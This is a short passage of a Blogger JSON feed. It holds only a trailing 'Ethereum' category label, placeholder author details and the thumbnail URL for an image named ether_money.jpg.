Ethereum"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTn6uQtHFiG87Wr6Cgm1kt_odaL9viADBNBia2yhYusSYxxU5HYkWLTWljQ0slPQW7QbBfLmbLFHIrW_XRMzugfYrms7gzqc9z2nN29HP48YRpjD26HoFgdJ7-UoDk823uuzeKqwFMwo7\/s72-c\/ether_money.jpg","height":"72","width":"72"}}]}});